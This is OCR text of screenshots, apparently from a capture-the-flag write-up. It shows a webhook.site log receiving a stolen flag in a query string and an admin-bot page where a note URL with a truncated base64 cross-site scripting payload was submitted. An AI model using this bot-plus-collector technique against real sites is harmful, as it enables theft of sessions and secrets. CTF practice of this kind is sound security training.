 Custom Actions WebhookScript Terms & Privacy Support
Form Builder New CSV Export Custom Actions Run Now X
Request Details Pe
GET https://webhook.site/cce2b7c3-6d45-4e0a-a4d0-fca98977
Host 143.198.216.92 Whois Shodan Netify Censys Virus
Date 04/08/2024 15.57.16 (beberapa detik yang lalu)
Size 0 bytes
Time 0.000 sec
ID 77a6bde6-dcb7-4777-b55e-6f74b43bedeb
Note Add Note
Query strings
flag gemastik{S3l4m4t_anda_t3lah_m3nj4d1_r4j4_
No content
Not secure ctf.gem...
Admin's Bot Page
Enter note URL:
http://proxy/#PHAgaWQ9b25lcnJvcj13
Visit Note
Admin successfully visited the
URL.